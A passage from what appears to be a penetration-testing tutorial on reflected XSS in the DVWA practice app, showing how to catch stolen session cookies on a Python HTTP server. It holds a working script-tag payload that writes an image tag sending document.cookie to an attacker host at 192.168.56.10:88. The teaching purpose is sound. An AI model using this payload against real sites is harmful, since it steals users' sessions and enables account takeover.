The attacker needs to have a server to receive the exfiltrated data (session cookies, in this case), so we will use a simple Python module to set it up. These are the steps:
- To start a basic HTTP server with Python, run the following command in a Terminal in Kali Linux:

- Now log in to DVWA and go to XSS reflected.

- Enter the following payload in the Name textbox:
Bob<script>document.write('<img src="http://192.168.56.10:88/'+document.cookie+'">');</script>
- Now, go back to the Terminal where the Python server is running and see how it has received a new request:

Notice that the URL parameter (after GET) contains the user's session cookie.
